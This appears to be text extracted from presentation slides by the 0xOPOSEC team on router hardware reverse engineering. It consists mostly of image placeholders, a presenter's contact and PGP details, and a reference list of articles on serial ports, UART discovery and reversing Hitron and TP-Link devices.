



#### ■ 0xOPOSEC team.





https://reverse.put.as https://github.com/gdbinit reverser@put.as @osxreverser #osxre @ irc.freenode.net PGP key https://reverse.put.as/wp-content/uploads/2008/06/publickey.txt PGP Fingerprint 7B05 44D1 A1D5 3078 7F4C E745 9BB7 2A44 ED41 BF05



# References

- Images from images google.com. Credit due to all their authors.
- http://www.devttys0.com/2012/11/reverse-engineering-serialports/
- http://jcjc-dev.com/2016/04/08/reversing-huawei-router-1-finduart/
- https://wikidevi.com/wiki/Hitron
- § https://wikidevi.com/wiki/Hitron\_BVW-3653
- § http://www.hitrontech.com/product/cve-30360/





■ https://www.zerodayinitiative.com/blog/2019/9/2/mindsharehardware-reversing-with-the-tp-link-tl-wr841n-router

